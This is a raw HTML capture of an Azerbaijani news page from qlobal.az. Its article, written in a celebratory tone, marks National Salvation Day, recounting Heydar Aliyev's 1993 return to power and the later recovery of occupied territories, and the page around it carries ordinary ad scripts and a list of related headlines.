

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.qlobal.az/az/202406150747-bu-gun-azerbaycanda-milli-qurtulus-gunudur/
body_size: 14270
content:
      <!DOCTYPE HTML>
<!-- BEGIN html -->
<html lang = "en">
	<!-- BEGIN head -->
	<head> 
		<title>Bu gün Azərbaycanda Milli Qurtuluş Günüdür  &#187; Qlobal.Az</title>
		<!-- Meta Tags -->
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta property="fb:admins" content="100000786574968"/>
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
		<meta name="author" content="Qlobal.az" />
		<meta name="copyright" content="https://qlobal.az/" />
		<!-- for Google -->
		<meta name="description" content="Bu gün Azərbaycanda Milli Qurtuluş Günü qeyd olunur. Report xatırladır ki, bu, artıq uzun illər işğal altında olan Azərbaycan torpaqlarının əsarətdən qurtulduqdan sonra qeyd olunan dördüncü " />
		<meta name="keywords" content="Azərbaycan, Milli, Heydər, Qurtuluş, Əliyev, siyasi, Azərbaycanın, Əliyevin, Günü, hakimiyyətə, iyunun, altında, ikinci, bərpa, İlham, çevrildi, davam, dövlətçiliyi, üçün, Bununla" />
		<!-- for Facebook -->          
		<meta property="og:title" content="Bu gün Azərbaycanda Milli Qurtuluş Günüdür " />
		<meta property="og:type" content="article" />
		<meta property="og:image" content="https://qlobal.az/photo/530x230/2024-06/1718423341_4b39e981-fd40-4c41-b9dd-811eb9cc8938.jpg" />
		<meta property="og:url" content="https://www.qlobal.az/az/202406150747-bu-gun-azerbaycanda-milli-qurtulus-gunudur/" />
		<meta property="og:description" content="Bu gün Azərbaycanda Milli Qurtuluş Günü qeyd olunur. Report xatırladır ki, bu, artıq uzun illər işğal altında olan Azərbaycan torpaqlarının əsarətdən qurtulduqdan sonra qeyd olunan dördüncü " />
		<!-- for Twitter -->          
		<meta name="twitter:card" content="article" />
		<meta name="twitter:title" content="Bu gün Azərbaycanda Milli Qurtuluş Günüdür " />
		<meta name="twitter:description" content="Bu gün Azərbaycanda Milli Qurtuluş Günü qeyd olunur. Report xatırladır ki, bu, artıq uzun illər işğal altında olan Azərbaycan torpaqlarının əsarətdən qurtulduqdan sonra qeyd olunan dördüncü " />
		<meta name="twitter:keywords" content="Azərbaycan, Milli, Heydər, Qurtuluş, Əliyev, siyasi, Azərbaycanın, Əliyevin, Günü, hakimiyyətə, iyunun, altında, ikinci, bərpa, İlham, çevrildi, davam, dövlətçiliyi, üçün, Bununla" />
		<meta name="twitter:image" content="https://qlobal.az/file/pic/xeber/2024-06/1718423341_4b39e981-fd40-4c41-b9dd-811eb9cc8938.jpg" />
		<!-- Favicon -->
		<!-- Stylesheets -->
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/reset.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/main-stylesheet.css?Q=32" />
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/shortcode.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/fonts.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/retina.css?v2" />
		<!--[if lte IE 8]>
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/ie-transparecy.css" />
		<![endif]-->
		<link type="text/css" id="style-responsive" rel="stylesheet" media="screen" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css" />
		<!-- Scripts -->
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-1.10.2.min.js"></script>
<script>var $Behavior = {};</script>
	
		<script type="text/javascript">
			var iPhoneVertical = Array(null,320,"https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonevertical.css?"+Date());
			var iPhoneHorizontal = Array(321,767,"https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonehorizontal.css?"+Date());
			var iPad = Array(768,1000,"https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/ipad.css?"+Date());
			var dekstop = Array(1001,null,"https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css?"+Date());
			
			// Legatus Slider Options
			var _legatus_slider_autostart = true;	// Autostart Slider (false / true)
			var _legatus_slider_interval = 5000;	// Autoslide Interval (Def = 5000)
			var _legatus_slider_loading = true;		// Autoslide With Loading Bar (false / true)
		</script>	
		<link rel="sitemap" type="application/xml" title="Sitemap" href="/sitemap.xml" />
	<!-- END head -->
	</head>
	<!-- BEGIN body -->
	<body>
		<!-- BEGIN .boxed -->
		<!-- <div class="boxed active"> -->
		<div class="boxed active">
	
	
<style>
.reklamsol, .reklamsag{ position: fixed; top: 0px; width: 196px; height: 600px; bottom: 0px; z-index: 1; } 
.reklamsol{ right: 50%; background-position: 100% 0px; margin-right: 500px; } 
.reklamsag{ left: 50%; background-position: 0% 0px; margin-left: 520px; }
</style>
<div class="reklamsol" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2385"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>
<div class="reklamsag" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2386"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>



			
			
			<!-- BEGIN .header -->
			<div class="header">
				
				<!-- BEGIN .header-very-top -->
				<div class="header-very-top">
					<div class="wrapper">
						<div class="clear-float"></div>						
					</div>
					<div class="double-split"></div>
				<!-- END .header-very-top -->
				</div>

				<!-- BEGIN .header-middle -->
				<div class="header-middle">
					<div class="wrapper">
						
						
						<div class="logo-image">
							<h1>Qlobal</h1>
							<a href="https://www.qlobal.az/az/"><img class="logo" src="/theme/frontend/qlobal/style/default/images/logo.png?v=3" alt=""  style="margin-left: 20px; margin-top: -10px; width: 228px; height: 114px;"/></a>
						</div>
						
<div id="topslider">
	<div class="left">
		<div class="leftbutton">
		</div>
	</div>
	<div class="center">
		<ul>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1769186002_96e5fb1ad7b7d49b0662aaae890ded95_1720613665_646e2033733e9f821c1e4e41d27002d6untitled-1-jpg.jpg?ii" alt="Kamran Əsədov məhkəmə zalında həbs edildi"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/kamran-esedov-mehkeme-zalinda-hebs-edildi/">Kamran Əsədov məhkəmə zalında həbs edildi</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1769030513_rauf.png?ii" alt="Prezidentin işdən çıxartdığı Rauf Vəliyev ermənilərlə quda imiş - FOTOLAR"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/prezidentin-isden-cixartdii-rauf-veliyev-ermenilerle-quda-imis-fotolar/">Prezidentin işdən çıxartdığı Rauf Vəliyev ermənilərlə quda imiş - FOTOLAR</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1769028873_images-35.jpeg?ii" alt="Zakir Fərəcov "alma ovçusu" nu danladı"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/zakir-ferecov-alma-ovcusu-nu-danladi/">Zakir Fərəcov "alma ovçusu" nu danladı</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768993231_gunel-nabiyev.jpg?ii" alt=""Azər-Türk Bank"a sədr təyin edilib"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/azer-turk-banka-sedr-teyin-edilib/">"Azər-Türk Bank"a sədr təyin edilib</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768987440_87ce4b0b-3fd4-4eaf-a132-106f142fb679.jpg?ii" alt="İctimai şura üzvləri Ədliyyə Nazirliyinin qurumlarında olublar"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/ictimai-sura-uzvleri-edliyye-nazirliyinin-qurumlarinda-olublar/">İctimai şura üzvləri Ədliyyə Nazirliyinin qurumlarında olublar</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:none;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768980112_23dc97c903da03287b1e833a605dd472_e2145db08dff8588e61714e3e5c28b98_744e54dbeb961a11cf454f8f701a7524_untitled-1.jpg?ii" alt="Vüsal Aslanov departament rəhbərini işdən çıxardı - Yeni təyinat"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/vusal-aslanov-departament-rehberini-isden-cixardi-yeni-teyinat/">Vüsal Aslanov departament rəhbərini işdən çıxardı - Yeni təyinat</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
		</ul>
	</div>
	<div class="right">
		<div class="rightbutton">
		</div>
	</div>
</div>

						
						<div class="clear-float"></div>
						
					</div>
				<!-- END .header-middle -->
				</div>

				<!-- BEGIN .header-menu -->
				<div class="header-menu thisisfixed">
					<div class="wrapper">
						
						<ul class="main-menu">
							<li style="background:#264c84;color:#264c84;"><a href="https://www.qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="background:#9f3819;color:#9f3819;"><a href="https://qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="background:#6d8b13;color:#6d8b13;"><a href="https://qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="background:#a21d1d;color:#a21d1d;"><a href="https://qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="background:#338aa6;color:#338aa6;"><a href="https://qlobal.az/az/memarliq/">MEMARLIQ</a></li>
							<li style="background:#4b4b4b;color:#4b4b4b;"><a href="https://qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="background:#6d8b13;color:#EE0D98;"><a href="https://qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="background:#a21d1d;color:#232323;"><a href="https://qlobal.az/az/idman/">İDMAN</a></li>
							<li style="background:#338aa6;color:#4b4b4b;"><a href="https://qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="background:red;color:#DA472A;"><a href="https://qlobal.az/az/video/">VİDEO</a></li>
						</ul>
						<div class="right menu-search">
							<form action="https://www.qlobal.az/az/search/" method="get">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>								<input type="text" placeholder="Axtar.." value="" name="q" />
								<input type="submit" class="search-button" value="&nbsp;" />
							
</form>

						</div>
						
						<div class="clear-float"></div> 

					</div>
				<!-- END .header-menu -->
				</div>
				<!-- BEGIN .header-undermenu -->
				<div class="header-undermenu">
					<div class="wrapper">						
						<!--ul class="secondary-menu">
							<li><a href="category.html">Constituto</a></li>
						</ul!-->						
						<div class="clear-float"></div>
					</div>
				<!-- END .header-undermenu -->
				</div>				
			<!-- END .header -->
			</div>
			
			<!-- BEGIN .content -->
			<div class="content">
				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">
					
					<!-- BEGIN .breaking-news -->
					<div class="breaking-news">						
						<div class="breaking-title"><span class="breaking-icon">&nbsp;</span><b>SON XƏBƏR</b><div class="the-corner"></div></div>

						<div class="breaking-block">
							<ul>
									<li><a href="https://www.qlobal.az/az/abs-in-vitse-prezidenti-azerbaycana-gelir/">ABŞ-ın Vitse-prezidenti Azərbaycana gəlir</a><span>ABŞ-ın Vitse-prezidenti Cey Di Vens fevralda Vaşinqtonun Cənubi Qafqazda davam edən sülh səylərinin bir hissəsi olaraq Azərbaycan və Ermənistana səfər edəcək.

Qaynarinfo-nun məlumatına görə, ABŞ Pr..</span></li>
									<li><a href="https://www.qlobal.az/az/sirket-rehberi-herbi-xidmetden-nece-yayinib-saxta-tehsil-yoxsa/">Şirkət rəhbəri hərbi xidmətdən necə yayınıb? – Saxta təhsil, yoxsa…</a><span>Clarus.academy şirkətinin direktoru ölkə sərhədlərini keçmədən Türkiyədə əyani təhsil alır?

Azərbaycanda fəaliyyət göstərən xarici universitetlərə tələbə qəbulu ilə məşğul olan Clarus.academy şirkə..</span></li>
									<li><a href="https://www.qlobal.az/az/serhedcilerimiz-iranin-daha-bir-narkodronunu-vurdu/">Sərhədçilərimiz İranın daha bir "narkodron"unu vurdu</a><span>İran-Azərbaycan sərhədində müşahidə edilən PUA zərərsizləşdirildi (FOTO)

Dövlət sərhədində müşahidə edilən pilotsuz uçuş aparatı (PUA) zərərsizləşdirilib.

Bu barədə Dövlət Sərhəd Xidmətindən məl..</span></li>
									<li><a href="https://www.qlobal.az/az/202601240922-tramp-ilham-eliyeve-tesekkur-etdi/">Tramp İlham Əliyevə təşəkkür etdi</a><span>ABŞ Prezidenti Donald Tramp ötən ilin avqust ayında imzalanmış sülh müqaviləsinə əməl etdiklərinə görə Azərbaycan Prezidenti İlham Əliyevə və Ermənistanın Baş naziri Nikol Paşinyana təşəkkür edib.
&n..</span></li>
									<li><a href="https://www.qlobal.az/az/bmt-resmisi-azerbaycana-tesekkur-etdi/">BMT rəsmisi Azərbaycana təşəkkür etdi</a><span>Azərbaycan BMT-nin 2026-cı il büdcəsi üçün üzvlük haqqını tam ödəyib.

"Report"un məlumatına görə, bu barədə BMT Baş katibinin sözçüsünün müavini Farhan Haq jurnalistlərə açıqlamasında bildirib. O, ..</span></li>
									<li><a href="https://www.qlobal.az/az/kamran-esedov-mehkeme-zalinda-hebs-edildi/">Kamran Əsədov məhkəmə zalında həbs edildi</a><span>Buraxılış və qəbul imtahanlarına qanunsuz texniki vasitə keçirilməsi ilə bağlı cinayət işi üzrə məhkəmə prosesi keçirilib.

APA xəbər verir ki, bu gün Gəncə Şəhər Məhkəməsində hakim Elçin Məmmədovun..</span></li>
									<li><a href="https://www.qlobal.az/az/alti-milyon-manatliq-menimsemede-ittiham-olunan-sabiq-xidmet-reisinin-cezasi-azaldildi/">Altı milyon manatlıq mənimsəmədə ittiham olunan sabiq xidmət rəisinin cəzası azaldıldı</a><span>Bakı Apellyasiya Məhkəməsində xüsusilə külli miqdarda mənimsəmədə təqsirləndirilən Müdafiə Nazirliyinin (MN) "N" saylı korpusunun Maliyyə xidmət rəisi vəzifəsini icra etmiş Namiq Mirzəyevin barəsində ..</span></li>
									<li><a href="https://www.qlobal.az/az/cerime-meydancasinda-illerdir-sahibini-gzleyen-avtomobillerin-aqibeti-nece-olur-video/">Cərimə meydançasında illərdir sahibini gözləyən avtomobillərin aqibəti necə olur? - VİDEO</a><span>Cərimə meydançalarında illərlə sahiblərini gözləyən avtomobillər var. Bu nəqliyyat vasitələri inzibati qayda pozuntuları və ya hüquqi prosedurlar səbəbindən polis əməkdaşları tərəfindən saxlanılaraq m..</span></li>
									<li><a href="https://www.qlobal.az/az/azerbaycan-qarabada-yasayan-10-ermenini-ermenistana-tehvil-verdi/">Azərbaycan Qarabağda yaşayan 10 ermənini Ermənistana təhvil verdi</a><span>Azərbaycan Qarabağda yaşayan 10 erməni və 1 etnik rusu Ermənistana təhvil verib.

Qlobal.az APA-ya istinadən xəbər verir ki, bu barədə Ermənistanın əmək və sosial məsələlər naziri Arsen Torosyan bil..</span></li>
									<li><a href="https://www.qlobal.az/az/qiymet-artimlari-davam-edecek-menzil-bazarinda-bu-il-bizi-neler-gzleyir-aiqlama/">Qiymət artımları davam edəcək: mənzil bazarında bu il bizi nələr gözləyir? (AÇIQLAMA)</a><span>Bakının mərkəzində və yaxın ərazilərdə torpaq sahələrinin kəskin bahalaşdığına, tikinti normativlərinin mürəkkəbləşdiyinə, eləcə də normativ hüquqi aktlar və tələblərin daha da çətinləşdiyinə görə, in..</span></li>
							</ul>
						</div>						
						<div class="breaking-controls"><a href="#" class="breaking-arrow-left">&nbsp;</a><a href="#" class="breaking-arrow-right">&nbsp;</a><div class="clear-float"></div><div class="the-corner"></div></div>
					<!-- END .breaking-news -->
					</div>
<script type="text/javascript">$Behavior.pageSectionMenuRequest = function() { }</script>
<div id="pem"><a name="pem"></a></div>
<div id="core_js_messages">
</div>
<div id="site_content">					<!-- BEGIN .main-content-left -->
					<div class="main-content-left">

						
						
						<div class="content-article-title">
							<div class="right-title-side">
							</div>
						</div>
									
									

						<div class="main-article-content" style="margin-top: 5px;">
							<h2 class="article-title"><b><font color="red">Bu gün Azərbaycanda Milli Qurtuluş Günüdür</font> </b></h2>
							
							<div class="article-photo">
								<img src="https://qlobal.az/photo/680x365/2024-06/1718423341_4b39e981-fd40-4c41-b9dd-811eb9cc8938.jpg?1769371019" class="setborder" alt="" />
							</div>
							
							<!-- BEGIN .article-controls -->
							<div class="article-controls">

								<div class="date">
									<div class="calendar-date">&#304;yun 15</div>
									<div class="calendar-time">
										<font>07:47</font>
										<font>2024</font>
									</div>
								</div>
								<div class="right-side" style="display:none;">
									<div>
										<a href="#" class="icon-link">581 dəfə oxunub</a>
									</div>
								</div>
								
								<div class="clear-float"></div>
							<!-- END .article-controls -->
							</div>
							

									
									
							<!-- BEGIN .shortcode-content -->
							<div class="shortcode-content">
									
									<!-- qlobal.az-inPage Video 300x250 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:inline-block; width: 100%; height: 250px;" data-ad-client="1" data-ad-slot="2389"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-inPage Video 300x250 -->

<span style="letter-spacing: 0px; word-spacing: 0.1em;">Bu gün Azərbaycanda Milli Qurtuluş Günü qeyd olunur.</span>
<div><br />
	</div>
<div>"Report" xatırladır ki, bu, artıq uzun illər işğal altında olan Azərbaycan torpaqlarının əsarətdən qurtulduqdan sonra qeyd olunan dördüncü Milli Qurtuluş Günüdür.</div>
<div><br />
	</div>Məhz 31 il əvvəl hakimiyyətə qayıdaraq Azərbaycan xalqını, dövlətini və millətini parçalanmadan xilas edən ulu öndər Heydər Əliyevin hazırda Silahlı Qüvvələrin Ali Baş Komandanı, Prezident İlham Əliyev tərəfindən davam etdirilən siyasəti nəticəsində Azərbaycanın ərazi bütövlüyü bərpa olunub.<br />
<br />
<div>Ata vəsiyyətini layiqincə yerinə yetirən Prezident İlham Əliyevin rəhbərliyi altında rəşadətli Azərbaycan Ordusu Ermənistan silahlı qüvvələrinin işğal altında saxladığı əzəli və əbədi torpaqlarımızı azad edib.</div>
<div><br />
	</div>
<div>Bununla da Azərbaycan dövləti Müzəffər Ali Baş Komandanın rəhbərliyi ilə BMT-nin qətnamələrini döyüş meydanında təkbaşına icra edib. Beləliklə, 30 ilə yaxın müddət ərzində düşmənin zəbt etdiyi Azərbaycan torpaqları əsarətdən qurtulub.</div>
<div><br />
	</div>
<div>Düz 31 il əvvəl - Milli Məclisin 1993-cü il iyunun 15-də keçirilən iclasındakı çıxışında ulu öndər Heydər Əliyev Azərbaycan dövlətçiliyinin gələcək inkişaf strategiyasını elan edib və bu gün Azərbaycan tarixinə Milli Qurtuluş Günü kimi daxil olub, Azərbaycan dövlətçiliyi yox olmaq təhlükəsindən qurtulub.</div>
<div><br />
	</div>Həmin gün Azərbaycan xalqının tələbi ilə ikinci dəfə hakimiyyətə qayıdan Heydər Əliyev Ali Sovetin sədri seçilib. Bununla da uzun illər davam edən gərginlik və qarşıdurma səngiyib və ölkə vətəndaş müharibəsi və parçalanma təhlükəsindən xilas olub. Milli qurtuluş fəlsəfəsi sözün geniş mənasında Azərbaycanın mövcudluğunu, onun ən böyük tarixi nailiyyəti olan müstəqilliyini təmin edir.<br />
<br />
<div>Əgər müstəqilliyi qazanmaq ilkin şərt idisə, ikinci vacib məsələ suverenliyi qoruyub inkişaf etdirmək idi və bu ümummilli liderin iradəsi sayəsində reallığa çevrildi. O, Milli Azərbaycan dövlətçiliyi konsepsiyasını yaratdı. Bütün maneələrə baxmayaraq, ən qısa müddətdə ölkədə ictimai-siyasi sabitlik bərpa olundu.</div>
<div><br />
	</div>Heydər Əliyev 1993-cü il iyunun 20-də Azərbaycan həqiqətlərinin dünya ictimaiyyətinə çatdırılması üçün yerli və xarici jurnalistlər üçün brifinq keçirib, iyunun 21-də isə bir sıra ölkələrin diplomatları ilə görüşüb. Bu sahədə yürüdülən siyasət respublikanı informasiya blokadasından çıxartdı. Dünyada Azərbaycanla bağlı formalaşan fikri müsbət yöndə dəyişdi. Məhz belə bir mürəkkəb siyasi şəraitdə Heydər Əliyevin böyük potensialı Azərbaycanın müstəqilliyinin qarantına çevrildi. Ümummilli liderin şəxsiyyəti, onun özünəməxsus siyasi idarəetmə qabiliyyəti, qətiyyəti və xarizması siyasi böhrana son qoydu və Azərbaycanın dünya birliyinə inteqrasiyası başlandı.<br />
1997-ci ildə Milli Məclisin deputatları 15 iyun tarixinin təqvimə Azərbaycan Respubıikasının Milli Qurtuluş Günü kimi salınması təklifi ilə çıxış ediblər və parlament bu təklifi bəyənib. Həmin vaxtdan Heydər Əliyevin yenidən hakimiyyətə qayıdışı Milli Qurtuluş Günü kimi qeyd edilir.									
								
									<br/>
									<center>
<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->

<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->
									
							
									
								<!-- END .shortcode-content -->
								<br/><br/>
<div class="addthis_toolbox addthis_default_style addthis_32x32_style">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a style="margin-right: 20px;" class="addthis_counter addthis_bubble_style"></a>
</div>
<script type="text/javascript">var addthis_config = {"data_track_addressbar":true};</script>  
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-52218ce60ce783ed" async="async"></script>

							</div>
						</div>

						
						
						

						
						<div class="content-article-title">
							<h2>Oxşar xəbərlər</h2>							
						</div>
						<div class="related-block">
							
							<!-- BEGIN .article-array -->
							<ul class="article-array">
								<li>
									<a href="https://www.qlobal.az/az/rufet-ezizov-bu-universitete-rektor-teyin-edildi/">Rüfət Əzizov bu universitetə rektor təyin edildi</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/ixracdan-elde-olunan-pulu-lkeye-qaytarmayan-sexslerin-mehkemeleri-baslayir/">İxracdan əldə olunan pulu ölkəyə qaytarmayan şəxslərin məhkəmələri başlayır</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/bu-rayonlarda-polis-postlari-quruldu-emeliyyat-axtaris-ve-profilaktik-tedbirler-kecirilir/">Bu rayonlarda polis postları quruldu - Əməliyyat-axtarış və profilaktik tədbirlər keçirilir</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/azal-baki-hesterxan-baki-marsrutu-uzre-butun-ucuslari-qeyri-mueyyen-muddete-dayandirir/">AZAL Bakı-Həştərxan-Bakı marşrutu üzrə bütün uçuşları qeyri-müəyyən müddətə dayandırır</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/ramiz-yunus-ermeni-cemiyyetini-daha-byuk-itkiler-gzleyir/">Ramiz Yunus: “Erməni cəmiyyətini daha böyük itkilər gözləyir”</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/iran-prezidenti-azerbaycana-sefere-devet-olundu/">İran Prezidenti Azərbaycana səfərə dəvət olundu</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/birol-akgun-azerbaycanda-fealiyyete-basladi/">Birol Akgün Azərbaycanda fəaliyyətə başladı</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/ayna-rehberliyi-jurnalistlere-trolluq-teklif-edib/">AYNA rəhbərliyi jurnalistlərə trolluq təklif edib?</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/nazirlik-medeniyyet-ve-incesenet-universitetinin-rektorunu-cerimeledi/">Nazirlik Mədəniyyət və İncəsənət Universitetinin rektorunu cərimələdi</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/prezident-bu-genclere-mukafat-ayirdi-siyahi/"><b>Prezident bu gənclərə mükafat ayırdı<font color="red"> (SİYAHI)</font></b></a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/sponsor-axtarisinda-olan-federasiya-prezidentinin-biznes-imperiyasi-senedler/"><b>Sponsor axtarışında olan Federasiya prezidentinin biznes imperiyası - <font color="red">(SƏNƏDLƏR)</font></b></a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/azerbaycanda-suni-intellekt-strategiyasi-hazirlanir-bas-nazir/">Azərbaycanda süni intellekt strategiyası hazırlanır - Baş nazir</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/fransa-azerbaycan-munasibetlerinin-seviyyesinin-yukseldilmesi-her-iki-xalqin-maraindadir-bmtm/">"Fransa-Azərbaycan münasibətlərinin səviyyəsinin yüksəldilməsi hər iki xalqın marağındadır" - BMTM</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/resulzadenin-anadan-olmasindan-141-il-tur/">Rəsulzadənin anadan olmasından 141 il ötür</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/pentaqon-teyyare-ile-toqqusan-helikopterin-mexsus-olduu-blmenin-ucuslarini-dayandirib/">Pentaqon təyyarə ilə toqquşan helikopterin məxsus olduğu bölmənin uçuşlarını dayandırıb</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/deputatin-sirketi-naxcivani-da-monopoliyaya-gturdu-17-milyona-ne-satacaq/">Deputatın şirkəti Naxçıvanı da monopoliyaya götürdü - 1,7 milyona nə satacaq?</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/azerbaycan-israil-elaqelerinin-gelecek-perspektivleri-muzakire-edilib/">Azərbaycan-İsrail əlaqələrinin gələcək perspektivləri müzakirə edilib</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/porosenko-z-olunu-muharibeden-nece-yayindirib-ukraynada-qalmaqal/">Poroşenko öz oğlunu müharibədən necə yayındırıb? - Ukraynada qalmaqal</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/italiya-azerbaycan-universitetinin-binasi-sentyabr-ayinadek-acilacaq/">İtaliya-Azərbaycan Universitetinin binası sentyabr ayınadək açılacaq</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/ilham-eiiyev-donald-trampa-bassalii-verdi/">İlham ƏIiyev Donald Trampa başsağlığı verdi</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/cahit-bacidan-vida-paylasimi-elvida-eziz-azerbaycan/">Cahit Bağçıdan vida paylaşımı: "Əlvida, əziz Azərbaycan!"</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/gmrukde-ne-bas-verir-emekdaslar-3-aydan-sonra-maaslarini-aldilar/">Gömrükdə nə baş verir? - Əməkdaşlar 3 aydan sonra maaşlarını aldılar</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/c-turk-dvleti-arasinda-ankara-beyannamesi-imzalandi-birge-hereket-edilecek/"><b>Üç türk dövləti arasında Ankara Bəyannaməsi imzalandı - <font color="red">Birgə hərəkət ediləcək</font></b></a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/ai-ye-daxil-olmasi-ermenistan-ucun-avrasiya-iqtisadi-ittifaqi-bazarini-balayacaq-overcuk/">"Aİ-yə daxil olması Ermənistan üçün Avrasiya İqtisadi İttifaqı bazarını bağlayacaq" - Overçuk</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/ankarada-azerbaycan-turkiye-ve-zbekistan-nazirlerinin-ucterefli-grusu-oldu/"><b><font color="red">Ankarada Azərbaycan, Türkiyə və Özbəkistan nazirlərinin üçtərəfli görüşü oldu</font></b></a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/qazaxistan-bas-prokurorluu-azal-in-teyyaresinin-qezasinin-sebeblerinin-arasdirilmasini-davam-etdirir/">Qazaxıstan Baş Prokurorluğu AZAL-ın təyyarəsinin qəzasının səbəblərinin araşdırılmasını davam etdirir</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/tdt-nin-12-ci-resmi-zirve-grusu-azerbaycanda-bas-tutacaq/">TDT-nin 12-ci rəsmi Zirvə görüşü Azərbaycanda baş tutacaq</a>
								</li>
								<li>
